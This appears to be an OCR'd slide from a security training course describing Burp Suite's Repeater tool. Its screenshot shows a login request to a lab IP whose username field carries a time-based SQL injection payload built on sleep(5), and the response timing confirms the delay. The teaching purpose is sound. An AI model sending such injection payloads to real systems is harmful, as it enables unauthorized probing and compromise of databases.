 Burp Suite – Repeater
Can try different requests
without having to use a
browser
Great for analyzing things
like time-based SQL
injections
Can easily analyze
different behavior by web
server from requests
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.251 ?
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.251
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.251
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.251/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=test'%2b(select*from(select(sleep(5)))a)%2b'&pass=bgfbgf&login=Sign+in
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 19:18:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9 <h2>
Login Failed. Invalid username or password
</h2>
10
INSPECTOR
? Search... 0 matches
220 bytes | 5,003 millis
CYBRARY
©2021 Proprietary and Confidential. All Rights Reserved.